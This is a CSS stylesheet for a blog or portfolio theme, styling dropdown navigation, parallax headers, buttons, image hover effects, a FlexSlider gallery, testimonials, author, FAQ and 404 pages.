.flexnav ul li:hover > a, .flexnav li li > a:hover, .flexnav li li.sfHover > a, .flexnav li li.current-menu-item > a { background: #ffffff url('hthttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDB21JTrKjWlJGDSusyXEndcMKF-rlkxbziX2c5_Kykc0jL-ULOnzU8Q4VIt3bICQPw_kNqnwKs1rvb5fdJ5Vt3BeEXN5q0pJDQXgvrDec4XlPz8RWOdUQCWIZcTe-AGRdpZU8gxtQzr0/s1600/line-menu.png') repeat-x bottom; }
.flexnav > li > a:after {content: '/'; margin-left:12px;}
.flexnav > li:last-child a:after {content: ''; margin-left:0px;}
.flexnav  > li > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li > a span,
.flexnav li > a span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 50%;
top: -1px;
display: block;
width: 0%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav li:hover > a span,
.flexnav > li > a:hover span {
transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-webkit-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
-moz-transition: all 800ms cubic-bezier(.99, .01, -.01, 1.01) 0s;
overflow: hidden;
position: absolute;
left: 0;
top: -1px;
display: block;
width: 100%;
height: 1px !important;
max-height: 1px !important;
background: #eee;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a {
border-bottom: 0px;
}
.flexnav li ul li a {
padding: 10px 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDB21JTrKjWlJGDSusyXEndcMKF-rlkxbziX2c5_Kykc0jL-ULOnzU8Q4VIt3bICQPw_kNqnwKs1rvb5fdJ5Vt3BeEXN5q0pJDQXgvrDec4XlPz8RWOdUQCWIZcTe-AGRdpZU8gxtQzr0/s1600/line-menu.png) repeat-x bottom;
color: #fff;
text-decoration: none;
font-size: 0.88em;
font-weight: 600;
letter-spacing: -0.5px;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
border-bottom: 0px solid #000;
}
.flexnav > li > a {
padding: 30px 2px 30px 2px;
color: #222;
text-decoration: none;
text-transform: uppercase;
margin-right:1px;
}
.flexnav a {
position: relative;
display: block;
}
.flexnav .touch-button {
display:none;
}
.flexnav {
text-align: center;
overflow: visible; }
.flexnav.opacity {
opacity: 1; }
.flexnav li {
position: relative;
list-style: none;
text-align: left;
display: inline-block;
overflow: visible;
}
.flexnav li a {
border-bottom: none; }
.flexnav li > ul {
display: none;
position: absolute;
top: auto;
left: 0; }
.flexnav li > ul li {
width:220px; }
.flexnav li ul li > ul {
margin-left: 221px;
top: 0; }
.flexnav li ul li a {
border-bottom: none; }
.flexnav li ul.open {
display: block;
opacity: 1;
visibility: visible;
z-index: 1; }
.flexnav li ul.open li {
overflow: visible;
max-height: 100px;
}
.flexnav li ul.open ul.open {
margin-left: 100%;
top: 0; }
.menu-button {
display: none; }
}
.responsive {
width:100%;
margin: 0 auto;
display: inline-block;
text-align:center;
}
header .header-overlay {
position: absolute;
width: 100%;
height: 100%;
}
/* Parallax Styles */
.paraphoto, .headerphoto  {
text-align: center;
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
background-attachment: fixed !important;
}
.paraphoto-overlay, .header-overlay {
background-color:rgba(255,255,255,1.00);
}
.paraphoto-overlay .heading-entrance h1 {
font-size: 64px;
font-weight:400;
line-height: 56px;
text-transform: uppercase;
color:#ffffff;}
.paraphoto-overlay .heading-entrance p {
font-size: 26px;
color: #777777;
text-transform: uppercase;}
.paraphoto-overlay .heading-entrance .hr {
overflow: hidden;
margin: 30px auto;
height: 1px;
background: #bbbbbb;
font-size: 0px;
line-height: 0;
width: 47%;
}
/*------------------------------------------
parallax bagkground fix
------------------------------------------*/
@media only screen and (min-width: 1920px) {
.paraphoto { background-size: cover; }
}
@media only screen and (max-width: 1024px) {
.paraphoto {
background-size: cover;
background-attachment: scroll;
background-position: top center !important;
}
}
.leftline {border-left:1px solid #e8e8e8; padding-left:20px;}
.flex-direction-nav .flex-prev:before {font-family: 'hercules-fonts'; content:"\e9e8";}
.flex-direction-nav .flex-next:before {font-family: 'hercules-fonts'; content:"\e9e9";}
.shareon {float:left; padding-right:10px; font-weight: 700; color: #d7d7d7;}
/* Top Panel ---------------------------------------*/
.top-panel-button {
z-index: 1000;
position: absolute;
top:-1px;
right:30px;
margin-top: 0px;
border:1px solid;
border-radius: 0 0 20% 20%;
border-width: 0px 1px 1px 1px;
background:transparent;
text-align:center;
}
.top-panel-button .toggle-button {
margin: 0;
display: block;
line-height: 80px;
height: 70px;
width: 70px;
}
.post-formats {color: #eee;text-align: center;}
ul.paging {margin-bottom:20px;list-style-type: none;padding: 0;}
.meta-space {
font-size: 0.95em;
color: #B3B3B3;
margin:15px 0 15px 0;
}
.meta-space span::after {
position:relative;
top:3px;
left:8px;
height:15px;
content: no-close-quote;
width: 1px;
background: #dddddd;
display: inline-block;
-moz-transform: rotate(25deg);
-webkit-transform: rotate(25deg);
-o-transform: rotate(25deg);
-ms-transform: rotate(25deg);
transform: rotate(25deg);
}
.meta-space span:last-child::after {
top:0px;
left:0px;
content: '';
background: none;
}
.meta-space span, .meta-space i{
margin-right:4px;
}
.meta-space span{
padding: 0px 8px;
}
.meta-space a{
color: #b3b3b3;
}
.meta-space a:hover{
color: #222222;
}
.link-image {position: relative; margin-bottom: 1.5em;}
.link-image a:hover p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 1.0);
}
.link-image a p i, .link-image a p {
transition: all 0.5s ease 0s;
}
.link-image a p {
background: none repeat scroll 0px 0px rgba(0, 231, 180, 0.9);
color: #ffffff;
font-size: 23px;
position: relative;
padding: 130px 40px;
margin: 0px;
z-index: 1;
text-align: center;
}
.image-background {
background-size: cover !important;
background-position: center center !important;
}
.image-link {
height: 100%;
left: 0px;
position: absolute;
top: 0px;
width: 100%;
z-index: 0;
}
.post-link-up {position:absolute; z-index:10; margin: 0 auto;}
.format-quote {background:#ffffff; font-style: italic;  border:0;  position: relative; overflow: hidden; margin-bottom: 30px; padding:50px;}
.format-quote .quote {display:block; padding-bottom:20px; font-size:32px; line-height: 44px;}
.format-quote span {color:#ffffff; font-size:21px; display:block; text-align:right;}
.post_date_grid_filtr {text-transform:uppercase; color: #959595; border-bottom: 1px solid #eaeaea; padding-bottom: 8px;}
.post_meta_grid {border-bottom:1px solid #eaeaea; padding-bottom:8px; margin-bottom:8px;}
.post_meta_grid ul li {display:inline; font-size:0.85em;}
.post_meta_grid i {
color:#c8c8c8;
padding: 0px 6px 0px 0px;
}
.post_meta_grid a {
color:#888888;
}
.post_meta_grid a:hover {
color:#222222;
}
.post_meta_grid li span {
padding: 0px 6px 0px 0px;
}
.small {font-size:0.8em; color:#bbbbbb; }
.cat-item {border-bottom: 1px solid #eeeeee; line-height:40px; color:#bbbbbb;}
.instagram_likes {position:absolute; right:10px; bottom:0; color: #fff;}
.instagram_caption {padding-top: 10px; font-size: 14px; text-align: center; color: #fff;}
/* General button style (reset) */
.btn22 {
border: none;
font-family: inherit;
font-size: inherit;
color: inherit;
background: none;
cursor: pointer;
padding: 11px 19px;
margin-bottom: 0px;
text-align: center;
line-height: 31px;
display: inline-block;
outline: none;
position: relative;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
.btn22:after {
content: '';
position: absolute;
z-index: -1;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
transition: all 0.3s;
}
/* Pseudo elements for icons */
.btn22:before {
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
position: relative;
-webkit-font-smoothing: antialiased;
}
/* Button 1 */
.btn-1 {
border: 3px solid #d2d2d2;
color: #222222;
}
/* Button 1c */
.btn-1c:after {
width: 0%;
height: 100%;
top: 0;
left: 0;
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
color: #ffffff;
border: 3px solid #FF69B4;
}
.btn-1c:hover:after,
.btn-1c:active:after {
width: 100%;
}
.bottom1 {background:#ffffff; padding: 50px 0 50px 0; text-align:center; border-top:1px solid #eeeeee;}
.bottom1 .tweet_item {font-size:1.5em;}
.lowestfooter {border-top: 1px solid #434a4e; padding: 20px 0 20px 0; color:#667078; font-size:13px;background:#282C2F;}
.bottom2 {background:#282C2F;  padding: 0px 0px 0px 0px; text-align:center; color:#A2A8AD;}
.bottom2 p{ font-size: 11px; padding: 30px 0px 30px 0px;}
.bottom2-widgets {width:85%; margin:0 auto;}
.bottom2 .logo img { /* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
/* IE 5-7 */
filter: alpha(opacity=30);
/* Netscape */
-moz-opacity: 0.3;
/* Safari 1.x */
-khtml-opacity: 0.3;
/* Good browsers */
opacity: 0.3;}
.footer {
position: relative;
z-index: 100;
margin-top:0px;
height: auto;
margin: 0 auto;
}
.footer h4, .footer h3{
border-bottom:1px solid #7a7a79;
padding-bottom:20px;
}
article{
padding:30px; border:1px solid #eeeeee;
}
.isotope h2 {font-size:30px;}
.isotope .post__holder {
margin-bottom: 0px;
}
.isotope article {
padding: 20px;
}
.gallery-grid article {
padding: 0px;
}
.gallery-grid .gallerycaption {
padding: 20px 30px 20px 30px;
}
.isotope .format-quote {margin-bottom: 0px;}
.post-header-article {padding:18px;}
.sidebar .post-title {text-transform:none;font-weight:bold;}
.post-title {text-transform:uppercase;}
.post-title a{color:#050505;}
.post-title span {color:#bbbbbb;}
.menu > li:after {content: '/'; margin-left:0px; }
.menu  > li:last-child:after {content: ''; margin-left:0px; }
/* #Hover Effect
================================================== */
#ascrail2000 {margin-right:1px; background: #eeeeee;}
a.image-wrap {
display:block;
width: 100%;
height: 100%;
background:#000;
}
/* Hover Image Effect */
.gal-item img,
a.image-wrap img,
.postphoto a.image-wrap span.zoom-icon {
transition: all 2.0s ease;
-webkit-transition: all 2.0s ease;
-moz-transition: all 2.0s ease;
-o-transition: all 2.0s ease;
-ms-transition: all 2.0s ease;
}
a.image-wrap:hover img {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
/* IE 5-7 */
filter: alpha(opacity=60);
/* Netscape */
-moz-opacity: 0.6;
/* Safari 1.x */
-khtml-opacity: 0.6;
/* Good browsers */
opacity: 0.6;
}
.gal-item:hover img, a.image-wrap:hover img {
-webkit-transform:scale(1.1); /*Webkit: Scale up image to 1.2x original size*/
-moz-transform:scale(1.1); /*Mozilla scale version*/
-o-transform:scale(1.1); /*Opera scale version*/
-ms-transform: scale(1.1); /*MS scale version*/
/* Firefox 10+, Firefox on Android - too buggy */
}
/* Title Hover Effect */
a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
/* IE 5-7 */
filter: alpha(opacity=0);
/* Netscape */
-moz-opacity: 0.0;
/* Safari 1.x */
-khtml-opacity: 0.0;
/* Good browsers */
opacity: 0.0;
}
.noimages a.image-wrap .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
a.image-wrap:hover .title h2 {
/* IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
/* IE 5-7 */
filter: alpha(opacity=100);
/* Netscape */
-moz-opacity: 1;
/* Safari 1.x */
-khtml-opacity: 1;
/* Good browsers */
opacity: 1;
}
.twitter-code i {
display: block;
}
.twitter-code {
text-align: center;
padding: 25px 0px;
}
#showTop {
border: medium none;
color: rgb(255, 255, 255);
padding: 1.5em;
position:fixed;
top:40px; right:0;
z-index:20000;
cursor: pointer;
margin: 0px 0px;
font-size:1.2em;
}
/* General styles for all menus */
.cbp-spmenu {
position: fixed;
opacity: 0.8;
color:#ffffff;
}
.cbp-spmenu-horizontal {
width: 100%;
height: 150px;
left: 0;
z-index: 1000;
overflow: hidden;
}
/* Horizontal menu that slides from the top or bottom */
.cbp-spmenu-top.cbp-spmenu-open {
top: 0px;
}
/* Push classes applied to the body */
.cbp-spmenu-push {
overflow-x: hidden;
position: relative;
left: 0;
}
.cbp-spmenu-push-toTop {
top: 150px;
}
/* Transitions */
.cbp-spmenu,
.cbp-spmenu-push {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
/* Example media queries */
@media screen and (max-width: 55.1875em){
.cbp-spmenu-horizontal {
font-size: 75%;
height: 110px;
}
.cbp-spmenu-top {
top: -110px;
}
}
.hi-icon {
display: inline-block;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
width: 180px;
height: 180px;
}
.hi-icon:before {
line-height: 180px;
display: block;
-webkit-font-smoothing: antialiased;
}
.hi-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
/* Effect 1 */
.hi-icon-effect-1 .hi-icon {
background: rgba(255,255,255,0.1);
-webkit-transition: background 0.5s, color 0.2s;
-moz-transition: background 0.5s, color 0.2s;
transition: background 0.5s, color 0.2s;
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
top: -7px;
left: -7px;
padding: 7px;
box-shadow: 0 0 0 4px #FF69B4;
-webkit-transition: -webkit-transform 0.5s, opacity 0.2s;
-webkit-transform: scale(.8);
-moz-transition: -moz-transform 0.5s, opacity 0.2s;
-moz-transform: scale(.8);
-ms-transform: scale(.8);
transition: transform 0.5s, opacity 0.2s;
transform: scale(.8);
opacity: 0;
}
/* Effect 1a */
.hi-icon-effect-1a .hi-icon:hover {
background: rgba(247,80,90,1);
color: #ffffff;
}
.hi-icon-effect-1a .hi-icon:hover:after {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
opacity: 1;
}
.easyPieChart {
position: relative;
text-align: center;
display: inline-block;
}
.easyPieChart canvas {
position: absolute;
top: 0;
left: 0;
}
.skills {position:relative; }
.skills p{margin-top:22px; }
.knob {margin: 0 auto;}
/* Webkit */
::selection {
background: #000000;
color: #FFF;
}
/* Gecko/Mozilla */
::-moz-selection {
background: #000000;
color: #FFF;
}
body {
text-rendering: optimizeLegibility;
}
.ie8 body {
min-width: 1170px;
}
.title-section h2 {font-weight: 700;
font-style: normal;
font-size: 64px;
line-height: 60px; margin-top: 30px;font-family: Oswald;
color: #222222;}
.title-section h2, .title-section h3 {
text-transform:uppercase;
}
.title-section h3 {
text-transform:uppercase;
font-weight: 300;
font-style: normal;
font-size: 40px;
line-height: 40px;
}
a {
outline: none;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
a:focus {
outline: none;
}
.main-holder {
position: relative;
z-index: 1;
}
.tagcloud {line-height:50px;}
.tagcloud a {
padding:8px;
text-transform: uppercase;
}
.tagcloud a:hover {
background:#000000; color:#ffffff; padding:8px;
border:1px solid #000000;
}
/* #Header
================================================== */
.pre-header {
padding:18px 0 8px 0; border-bottom:1px solid #f6f6f6; display:block; margin-bottom: 0px;
}
.post-header {
padding:0px 0 0px 0;
}
#post-separate .container {padding:40px 0 40px 0;}
.title-left h1 {
text-align:left;
}
.post-header h1 a, .post-header h2 a {
color: #000;
}
.post-header h1 a:hover, .post-header h2 a:hover  {
color:#999999;
}
.header {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 900;
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
border-bottom: 0px solid #eeeeee;
}
.normal_header {position: relative; border-bottom: 0px solid #eeeeee;}
/* Transitions and class for reduced height */
.header h1 {
-webkit-transition: all 0.6s;
-moz-transition: all 0.6s;
transition: all 0.6s;
}
.cbp-af-header-shrink .logo {
margin: 10px auto;
}
.cbp-af-header-shrink  .logo_link {font-size:52px;}
.cbp-af-header-shrink .logo_tagline {
font-size: 8.5px;
margin:-10px;
}
@media all and (min-width: 800px) {
.cbp-af-header-shrink .flexnav > li > a {
padding: 15px 2px 15px 2px;
}
}
.header .container {
border-bottom: 0px solid #eeeeee;
}
.header_fixed_full {
position: fixed;
top:0;
z-index: 99;
border-bottom: 1px solid #eeeeee;
width:100%;
height:120px;
}
.header_fixed_box {
position: fixed;
left: 0;
right: 0;
top:0;
z-index: 99;
height:120px;
}
/* Logo
---------------------------------------- */
.header  .logo, .header_absolute_full  .logo, .header_fixed_full  .logo {
position: relative;
z-index: 99;
}
.logo, .logo_tagline {-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
text-align: center;}
.header_absolute_box  .logo, .header_fixed_box  .logo{
position: relative;
z-index: 99;
top: 50%;
margin-top: -12%;
left: 30px;
}
.logo_h__txt {
margin: 0;
}
.logo_link {
color: #049cdb;
text-decoration: none;
}
.logo_link:hover {
text-decoration: none;
color: #3d3d3d;
}
.logo_tagline {
text-transform: uppercase;
font-size: 12px;
margin:0;
letter-spacing: 0.2em;
}
/* /Logo */
/* Social Networks
---------------------------------------- */
ul.social {
margin: 0; float:right;
}
li.social_li {
float:left; margin-right:12px;
}
li.social_li:last-child {
margin-right:0px;
}
.social_link {
color:#ddd;
cursor: hand; cursor: pointer;
}
.social_link:hover {
cursor: hand; cursor: pointer;
}
.social_ico {
display: inline-block;
vertical-align: top;
}
.social__list {text-align:center;}
.social__list a {margin: 0 8px 0 8px;}
.social_label {
vertical-align: top;
font-family: Open Sans;
font-size: 11px;
display: block;
}
.social__row li {
float: left;
margin-left: 5px;
}
.social__row li:first-child {
margin-left: 0;
}
.social__row a {
}
.social__row a:hover {
cursor: hand;
}
.social__list li {
margin-bottom: 5px;
}
.social__list a:hover {
text-decoration: none;
}
/* /Social Networks */
/* Search Form
---------------------------------------- */
.search-form form {
position: relative;
}
.search-form_it {
vertical-align: top;
}
.search-form_is {
vertical-align: top;
}
@media (min-width: 768px) and (max-width: 979px) {
.sidebar .search-form_it {
width: 130px;
}
}
/* /Search Form */
/* #Navigation
---------------------------------------- */
.nav__primary {
position: relative;
z-index: 2;
border-top:1px solid;
border-bottom:0;
}
/* Essential styles for dropdown menu */
.flexnav,
.flexnav * {
margin: 0;
padding: 0;
list-style: none;
}
/* Navigation select styling */
.select-menu {
display: none;
border: 1px solid #c8c8c8;
width: 100%;
height: 30px;
padding: 5px;
margin: 0;
cursor: pointer;
outline: none;
}
.select-menu:focus {
border-color: #999;
}
.select-menu option {
padding: 5px;
cursor: pointer;
}
.select-menu option.main_item {
font-weight: bold;
}
/* Slider
================================================== */
.slider {
position: relative;
z-index: 1;
overflow: hidden;
margin: 0;
padding: 0;
}
/* Post intro
================================================== */
.intro {
border-bottom: 1px solid #EEEEEE;
border-top: 1px solid #EEEEEE;
color: #979797;
font-size: 16px;
line-height: 28px;
margin-bottom: 15px;
padding: 10px 0px;
}
/* #Content
================================================== */
.content-holder {
position: relative;
z-index: 1;
padding-bottom: 0px;
margin-top:0px;
margin-bottom:10px;
}
#content {
padding-top: 0px;
}
.left {
position: relative;
z-index: 9;
float: right !important;
margin-bottom: 10px;
}
.right {
margin-right: 30px;
}
/* Title
---------------------------------------- */
.title-section {
padding: 0px 0 0; text-align:center;
}
.title-header {
overflow: hidden;
margin-bottom: 25px;
margin-top: 50px;
padding-bottom: 0.5em;
text-align:center;
}
.title-desc {
display: block;
color: #999;
font-size: 11px;
}
/* Breadcrumb
---------------------------------------- */
.breadcrumb__t {
margin: 0;
}
.divider {color: #c1c1c1; padding: 0 8px 0 8px;}
/* /Breadcrumb */
/* Sidebar
================================================== */
#sidebar {
padding-top: 0px;
}
/* #Pages
================================================== */
/* Page */
/* Testimonials Page
---------------------------------------- */
.testimonial {
position: relative;
margin-bottom: 0px;
}
.testimonial_bq {
margin: 0;
padding: 0px 0 0 0;
border: none;
background:none;
}
.testimonial_bq .user {font-weight:bold;}
.testimonial_content {
overflow: hidden;
}
.testimonial .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
}
@media (min-width: 768px) and (max-width: 979px) {
.testimonial .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.testimonial small {
font-style: normal;
padding: 12px 0 0;
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
.testimonial {
padding: 15px;
background-position: 150px 10px;
}
}
/* Single thumbnails Page
---------------------------------------- */
#primary {
padding-top: 40px;
}
.entry-content {
overflow: hidden;
padding: 0px 5px 30px;
}
/* Info */
.portfolio-meta-list {
text-align:right;
}
.portfolio-meta-list li {
margin: .5em 0 0 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
text-transform: none;
}
.portfolio-meta-list li:first-child {
margin-top: 0;
}
.portfolio-meta-list li strong {
display: inline;
padding-right: .3em;
}
/* Single Image */
.image-holder {
position: relative;
}
.image-holder img {
max-width: 100%;
}
/* Grid Gallery */
.grid_gallery {
position: relative;
overflow: hidden;
padding: 0;
}
.grid_gallery_inner {
position: relative;
overflow: hidden;
width: 100%;
}
.gallery_item {
float: left;
width: 49.6%;
margin: 0;
padding: 0 1px 1px 0;
}
.gallery_item .featured-thumbnail {
float: none;
}
.gallery_item .featured-thumbnail.large {
margin: 0!important;
}
.single-gallery-item {
margin: 0 !important;
}
.portfolio_item_holder .caption {
padding:30px;
background: #ffffff;
border: 1px solid #dedede;
border-top: 0px solid #dedede;
position: relative;
z-index: 0;
}
.portfolio_item_holder .caption  h4{
text-transform: uppercase;
border-bottom: 1px solid #eaeaea;
padding-bottom: 10px;
}
.portfolio_item_holder .caption  h4 a{
color:#000;
}
.portfolio_item_holder .caption  h4 a:hover{
color:#dddddd;
}
.portfolio_item_holder .heading span {
color:#26c3e5;
font-weight:bold;
display:block;
padding:5px 0 0 10px;
}
/* Zoom Icon */
.zoom-mail {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%;height:100%;cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; background: rgba(40, 160, 255, 0.7);
}
.zoom-icon,
.zoom-insta,
.zoom-icon-video  { opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%; height:100%;
cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; }
.caption h3 {
text-transform:uppercase;
}
.zoom-icon{
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
color:#ffffff;
}
.zoom-icon:before {
-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;
position: absolute;
top: 50%;
left: 50%;
display: block;
margin: 0px 0 0 -25px;
width: 50px;
height: 50px;
font-size:3.5em;
}
a:hover .zoom-icon:before {margin: -10px 0 0 -25px;}
a:hover .zoom-insta {top:0%; opacity: 1;}
.flexslider a:hover .zoom-icon,
.image-wrap:hover .zoom-icon,
.featured-thumbnail-grid a:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.image-mail:hover .zoom-mail,
.image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
top:0%;
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
}
.image-wrap:hover .zoom-iconn,
.featured-thumbnail a:hover .zoom-iconn,
.image-wrap:hover .zoom-iconn-video,
.featured-thumbnail a:hover .zoom-iconn-video {
opacity: 0.8;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
cursor: pointer;
-moz-opacity: 0.8;
bottom:0;
}
.no-rgba .image-wrap:hover .zoom-icon,
.featured-thumbnail a:hover .zoom-icon,
.no-rgba .image-wrap:hover .zoom-icon-video,
.featured-thumbnail a:hover .zoom-icon-video {
visibility: visible;
}
/* Flexslider for Portfolio Slideshow Item and Gallery Post Format */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}
/* FlexSlider Necessary Styles */.flexslider {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIiI8h5372P2IIerh0O8jJYLKJ80ncNfEcrCtiWwE13vZRMvfvZ8WSVP8WllZqb2861L1e7VetPotoh0v8s0ZHMi6gNV6mE1oWATDtPXZvokdV3T1mjWLAEL7QiU9nf52HuZXNuumfl1o/s1600/loading.gif) 50% 50% no-repeat;
}
.flexslider.no-bg {
background:none;
}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {
width: 100%;
display: block;
}
.flex-pauseplay span {
text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {
display: block;
}
/* FlexSlider Default Theme */
.flexslider {
margin: 0 0 0em;
zoom: 1;
position: relative;
}
.flex-viewport {
max-height: 2000px;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
.loading .flex-viewport {
max-height: 300px;
}
.flexslider .slides {
zoom: 1;
}
/* Direction Nav */
.flex-direction-nav {
font-size: 2.6em;
*height: 0;
}
.flex-direction-nav a {
position: absolute;
bottom: 10px;
z-index: 10;
display: block;
color:#ffffff;
cursor: pointer;
padding: 20px;
}
.flex-direction-nav a:hover {
color:#ffffff;
}
.flex-direction-nav .flex-next {
right: 10px;
opacity: 0.6;
}
.flex-direction-nav .flex-prev {
right: 60px;
opacity: 0.6;
}
.flex-direction-nav .flex-next:hover {
right: 0px;
}
.flex-direction-nav .flex-prev:hover {
right: 70px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
opacity: 1;
}
.flex-direction-nav .flex-disabled {
opacity: .3!important;
filter: alpha(opacity=30);
cursor: default;
}
/* Control Nav */
.flex-control-nav {
position: absolute;
bottom: -3px;
right: 0px;
}
.twitter .flex-control-nav {
position: absolute;
margin-top:12px;
}
.flex-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.flex-control-paging li a {
width: 8px;
height: 8px;
display: block;
background: #ececec;
cursor: pointer;
text-indent: -9999px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
position: relative;
z-index: 999;
border: 2px solid #fff;
}
.flex-control-paging li a:hover {
background: #b7b7b7;
}
.flex-control-paging li a.flex-active {
background: #fff;
border: 2px solid #ddd;
cursor: default;
}
/* Thumbs */
.flex-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.flex-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.flex-control-thumbs img {
width: 100%;
display: block;
opacity: .7;
cursor: pointer;
}
.flex-control-thumbs img:hover {
opacity: 1;
}
.flex-control-thumbs .flex-active {
opacity: 1;
cursor: default;
}
/* Author Page
---------------------------------------- */
.post-author {
margin-bottom: 2em;
}
.post-author_link {
margin-top: 1.5em;
}
.post-author_gravatar {
float: left;
margin: 0 20px 0 0;
}
.post-author_gravatar img {
background: #fff;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
/* Recent author posts */
#recent-author-posts {
margin-bottom: 3em;
}
/* Recent author comments */
/* Single Team Page
---------------------------------------- */
.team-holder .featured-thumbnail {
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
@media (max-width: 768px) {
.team-holder .featured-thumbnail {
width: 80px;
height: 80px;
}
}
.team-holder .team-content {
overflow: hidden;
/* Portrait tablet to landscape and desktop */
/* Landscape phone to portrait tablet */
}
@media (min-width: 768px) and (max-width: 979px) {
.team-holder .team-content {
overflow: visible;
}
}
@media (max-width: 768px) {
.team-holder .team-content {
overflow: visible;
}
}
/* FAQs Page
---------------------------------------- */
.faq-list_h {
position: relative;
margin: 0;
padding: 0 0 5px 28px;
background: none;
color: #000;
font-weight: normal;
font-size: 15px;
}
.faq-list_body {
position: relative;
margin: 0 0 2em 0;
padding: 0 0 0 28px;
color: #888;
}
.faq-list_body .marker {
top: 3px;
}
.faq-list .marker {
position: absolute;
top: 0;
left: 0;
display: block;
color: #333;
font-weight: bold;
font-size: 15px;
}
/* 404 Error Page
---------------------------------------- */
.error404-holder {
padding: 30px 0 100px 0;
}
